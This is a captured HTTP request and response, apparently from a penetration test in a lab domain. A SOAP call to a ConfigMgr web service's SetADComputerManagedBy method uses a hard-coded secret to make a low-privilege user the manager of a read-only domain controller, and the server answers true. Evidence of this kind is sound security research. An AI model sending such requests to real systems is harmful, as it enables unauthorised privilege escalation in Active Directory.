 Request
Pretty Raw Hex \n
1 POST /ConfigMgrWebService/ConfigMgr.asmx HTTP/1.1
2 Host: sccm01.test.local
3 Content-Type: application/soap+xml; charset=utf-8
4 Content-Length: 507
5
6 <?xml version="1.0" encoding="utf-8"?>
7 <soap12:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap12="
http://www.w3.org/2003/05/soap-envelope">
8 <soap12:Body>
9 <SetADComputerManagedBy xmlns="http://www.scconfigmgr.com">
10 <secret>
134ef495-4991-41df-9fa3-27c1a736de85
</secret>
11 <computerName>
rodc01
</computerName>
12 <userName>
test-lowpriv
</userName>
13 </SetADComputerManagedBy>
14 </soap12:Body>
15 </soap12:Envelope>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age=0
3 Content-Type: application/soap+xml; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Tue, 10 Oct 2023 07:34:39 GMT
8 Content-Length: 409
9
10 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://www.w3.org/20
http://www.w3.org/2001/XMLSchema">
<soap:Body>
<SetADComputerManagedByResponse xmlns="http
<SetADComputerManagedByResult>
true
</SetADComputerManagedByResult>
</SetADComputerManagedByResponse>
</soap:Body>
</soap:Envelope>